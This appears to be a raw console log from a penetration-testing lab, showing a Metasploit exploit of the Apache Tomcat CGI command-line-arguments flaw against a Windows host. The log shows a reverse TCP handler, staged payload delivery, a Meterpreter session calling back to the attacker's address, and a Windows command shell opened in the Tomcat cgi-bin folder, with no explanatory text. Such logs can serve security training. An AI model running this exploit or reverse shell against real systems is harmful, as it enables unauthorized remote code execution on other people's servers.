 msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > run
[*] Started reverse TCP handler on 10.9.60.67:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable.
[*] Command Stager progress -   6.95% done (6999/100668 bytes)
[*] Command Stager progress -  13.91% done (13998/100668 bytes)
[*] Command Stager progress -  20.86% done (20997/100668 bytes)
[*] Command Stager progress -  27.81% done (27996/100668 bytes)
[*] Command Stager progress -  34.76% done (34995/100668 bytes)
[*] Command Stager progress -  41.72% done (41994/100668 bytes)
[*] Command Stager progress -  48.67% done (48993/100668 bytes)
[*] Command Stager progress -  55.62% done (55992/100668 bytes)
[*] Command Stager progress -  62.57% done (62991/100668 bytes)
[*] Command Stager progress -  69.53% done (69990/100668 bytes)
[*] Command Stager progress -  76.48% done (76989/100668 bytes)
[*] Command Stager progress -  83.43% done (83988/100668 bytes)
[*] Command Stager progress -  90.38% done (90987/100668 bytes)
[*] Command Stager progress -  97.34% done (97986/100668 bytes)
[*] Command Stager progress - 100.02% done (100692/100668 bytes)
[*] Sending stage (175174 bytes) to 10.10.148.96
[*] Meterpreter session 1 opened (10.9.60.67:4444 → 10.10.148.96:49970) at 2020-12-21 09:36:31 -0500
meterpreter >
[!] Make sure to manually cleanup the exe generated by the exploit
meterpreter > shell
Process 3132 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi-bin>